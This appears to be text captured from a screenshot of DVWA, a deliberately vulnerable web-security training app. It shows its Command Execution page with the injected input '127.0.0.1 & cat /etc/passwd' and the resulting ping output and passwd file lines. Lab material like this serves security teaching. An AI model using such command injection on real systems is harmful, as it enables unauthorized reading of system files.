 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1 & cat /etc/passwd
submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.008
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh